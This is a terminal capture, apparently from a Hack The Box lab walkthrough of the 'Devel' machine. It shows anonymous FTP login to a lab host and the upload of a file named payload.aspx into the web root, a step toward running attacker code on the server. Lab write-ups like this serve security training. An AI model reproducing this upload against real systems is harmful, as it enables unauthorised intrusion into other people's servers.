 ┌──(rahi㉿kali)-[/media/sf_vm/htb/windows/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:rahi): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put payload.aspx
local: payload.aspx remote: payload.aspx
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
100% |****************************************|  2888      894.76 KiB/s    --:-- ETA
226 Transfer complete.
2888 bytes sent in 00:00 (9.68 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
08-04-23  08:33PM                 2888 payload.aspx
08-04-23  08:22PM                   22 test.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.